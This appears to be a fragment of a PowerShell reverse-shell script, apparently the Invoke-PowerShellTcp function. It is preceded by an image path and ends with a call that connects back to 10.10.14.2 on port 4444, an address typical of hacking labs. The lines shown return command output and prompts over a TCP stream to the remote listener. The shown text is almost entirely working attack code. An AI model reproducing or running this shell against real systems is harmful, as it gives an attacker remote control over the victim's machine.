 91 Write-Warning "Something went wrong with execution of command on the target."
92 Write-Error $_
93 }
94 $sendback2  = $sendback + 'PS ' + (Get-Location).Path + '> '
95 $x = ($error[0] | Out-String)
96 $error.clear()
97 $sendback2 = $sendback2 + $x
98
99 #Return the results
100 $sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)
101 $stream.Write($sendbyte,0,$sendbyte.Length)
102 $stream.Flush()
103 }
104 $client.Close()
105 if ($listener)
106 {
107 $listener.Stop()
108 }
109 }
110 catch
111 {
112 Write-Warning "Something went wrong! Check if the server is reachable and you are using the correct port."
113 Write-Error $_
114 }
115 }
116
117 Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.2 -Port 4444
118